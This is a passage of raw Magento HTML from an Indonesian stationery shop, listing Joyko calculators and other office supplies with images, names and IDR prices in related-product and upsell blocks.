src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-868-sku-jk-cc868_wh59rjmzvzuhptdo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-868&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1897 {
    width: 152px;
}
.product-image-container-1897 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-868&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-868.html">Joyko Calculator CC-868 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1897" data-price-box="product-id-1897">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1897"  data-price-amount="63900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 63.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1897" name="related_products[]" value="1897" /><label class="label" for="related-checkbox1897"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1897,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1897","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1878" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-pocket-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1878"><span class="product-image-wrapper"><!--mf_product_label_comment_1878--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccpocket_oip4zwvlrdlvnydb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1878 {
    width: 152px;
}
.product-image-container-1878 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC" href="https://www.peralatanstationerykantor.com/joyko-pocket-calculator.html">Kalkulator saku Pocket Calculator Joyko 12 Digits CC-21 | CC-37 | CC-38 | CC-42 | CC-43 | PKC-0711HC</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1878" data-price-box="product-id-1878">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1878,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1878","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_492" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-27.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-492"><span class="product-image-wrapper"><!--mf_product_label_comment_492--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-27-sku-jk-cc27_clrhaomncx0mswm7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Basic&#x20;Calculators&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-492 {
    width: 152px;
}
.product-image-container-492 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-27&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-27.html">Joyko Calculator CC-27 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="492" data-price-box="product-id-492">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-492"  data-price-amount="85100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 85.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox492" name="related_products[]" value="492" /><label class="label" for="related-checkbox492"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":492,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"492","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1899" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-8a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1899"><span class="product-image-wrapper"><!--mf_product_label_comment_1899--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-8a-sku-jk-cc8a_gbl0lltrxxdvpcdl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-8A&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1899 {
    width: 152px;
}
.product-image-container-1899 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-8A&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-8a.html">Joyko Calculator CC-8A Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1899" data-price-box="product-id-1899">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1899"  data-price-amount="54100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1899" name="related_products[]" value="1899" /><label class="label" for="related-checkbox1899"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1899,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1899","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1884" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-43.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1884"><span class="product-image-wrapper"><!--mf_product_label_comment_1884--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-43-sku-jk-cc43_jrsuadwgpb75xpqw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-43&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1884 {
    width: 152px;
}
.product-image-container-1884 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-43&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-43.html">Joyko Calculator CC-43 Kalkulator Saku Pocket 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1884" data-price-box="product-id-1884">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1884"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1884" name="related_products[]" value="1884" /><label class="label" for="related-checkbox1884"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1884,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1884","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_422" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-book-end-bke-689.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-422"><span class="product-image-wrapper"><!--mf_product_label_comment_422--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Book&#x20;End&#x20;BKE-689&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-422 {
    width: 152px;
}
.product-image-container-422 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;End&#x20;BKE-689&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan" href="https://www.peralatanstationerykantor.com/joyko-book-end-bke-689.html">Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="422" data-price-box="product-id-422">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-422"  data-price-amount="39100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1797" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-index-memo.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1797"><span class="product-image-wrapper"><!--mf_product_label_comment_1797--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexmemo-1_pdrm5dqupiytp7om.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1797 {
    width: 152px;
}
.product-image-container-1797 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.peralatanstationerykantor.com/joyko-index-memo.html">Index Memo Flags - Sign Here - Penanda Halaman Buku Joyko paling Lengkap Di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1797" data-price-box="product-id-1797">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2031" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/fingerspot-revo-absensi-sidik-jari.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2031"><span class="product-image-wrapper"><!--mf_product_label_comment_2031--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot_revo_w-202bnc-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C"/></span></span>  <style>.product-image-container-2031 {
    width: 152px;
}
.product-image-container-2031 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C" href="https://www.peralatanstationerykantor.com/fingerspot-revo-absensi-sidik-jari.html">Mesin Absensi Sidik Jari / Kartu / Muka / Telapak Tangan pakai WIFI Merk Fingerspot Seri Revo -WFV-208BNC  -WF-206BNC  -WFA-207NC  -WDV-204BNC  -W-202BNC  -W-231N  -A-232C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2031" data-price-box="product-id-2031">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1400000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.400.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1680" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-suspention-file-holder-ssfh-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1680"><span class="product-image-wrapper"><!--mf_product_label_comment_1680--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-suspention-file-holder-ssfh-10-f4-1_grmqrcog01remmqo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1680 {
    width: 152px;
}
.product-image-container-1680 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;Map&#x20;Gantung&#x20;Hangmap" href="https://www.peralatanstationerykantor.com/joyko-suspention-file-holder-ssfh-10-f4.html">Joyko Suspention File Holder SSFH-10 (F4) Map Gantung Hangmap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1680" data-price-box="product-id-1680">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1680"  data-price-amount="137500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 137.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1851" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-brush-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1851"><span class="product-image-wrapper"><!--mf_product_label_comment_1851--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-brush-1_ynhupqn5zkpbet0v.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush"/></span></span>  <style>.product-image-container-1851 {
    width: 152px;
}
.product-image-container-1851 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush&#x20;BR-1&#x2F;0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-10-3&#x2F;15&#x2F;16&#x2F;17&#x2F;BR-2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x20;No.0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-8&#x20;&#x7C;&#x20;BR-9&#x20;&#x7C;&#x20;BRS-11&#x2F;12&#x2F;7" href="https://www.peralatanstationerykantor.com/joyko-brush-set.html">Kuas Lukis Set/Satuan untuk Seni Menggambar dan Melukis Joyko Painting Brush BR-1/0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-10-3/15/16/17/BR-2/3/4/5/6 No.0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-8 | BR-9 | BRS-11/12/7</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1851" data-price-box="product-id-1851">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10100" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_540" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-compass-co-47lp-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-540"><span class="product-image-wrapper"><!--mf_product_label_comment_540--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-47lp-plastic_jqhs6mbptgiovbvj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kompas&#x20;Navigasi&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-540 {
    width: 152px;
}
.product-image-container-540 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-47LP&#x20;&#x28;Plastic&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.peralatanstationerykantor.com/joyko-compass-co-47lp-plastic.html">Joyko Compass CO-47LP (Plastic) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="540" data-price-box="product-id-540">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-540"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1807" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-math-set-and-ruler.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1807"><span class="product-image-wrapper"><!--mf_product_label_comment_1807--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mathsetplus_vhqaigqpzqtmwcgu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;MS-82&#x20;&#x7C;&#x20;MS-87&#x20;&#x7C;&#x20;MS-412&#x20;&#x7C;&#x20;MS-413&#x20;Jangka&#x20;Math&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;dan&#x20;Busur&#x20;Derajat&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1807 {
    width: 152px;
}
.product-image-container-1807 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jangka&#x20;Math&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;dan&#x20;Busur&#x20;Derajat&#x20;Joyko&#x20;MS-82&#x20;&#x7C;&#x20;MS-87&#x20;&#x7C;&#x20;MS-412&#x20;&#x7C;&#x20;MS-413" href="https://www.peralatanstationerykantor.com/joyko-math-set-and-ruler.html">Jangka Math Set Lengkap Penggaris dan Busur Derajat Joyko MS-82 | MS-87 | MS-412 | MS-413</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1807" data-price-box="product-id-1807">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2045" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/kaitan-gantungan-kabel-listrik-di-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2045"><span class="product-image-wrapper"><!--mf_product_label_comment_2045--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17301_17304.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding"/></span></span>  <style>.product-image-container-2045 {
    width: 152px;
}
.product-image-container-2045 span.product-image-wrapper {
    padding-bottom: 125%;
